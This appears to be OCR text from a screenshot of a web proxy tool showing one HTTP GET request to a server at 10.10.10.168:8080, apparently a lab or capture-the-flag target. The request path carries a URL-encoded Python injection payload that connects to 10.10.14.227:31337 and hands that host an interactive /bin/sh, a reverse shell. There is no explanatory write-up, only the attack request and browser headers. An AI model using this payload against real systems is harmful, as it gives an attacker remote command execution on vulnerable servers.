 Send
Cancel
<
>
Reque
Issue the request
Raw
Headers
Hex
GET
'%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(('1
0.10.14.227',31337))%3bos.dup2(s.fileno(),0)%3bos.dup2(s.fileno(),1)%3bo
s.dup2(s.fileno(),2)%3bp%3dsubprocess.call(['/bin/sh','-i'])%3b'
HTTP/1.1
Host: 10.10.10.168:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close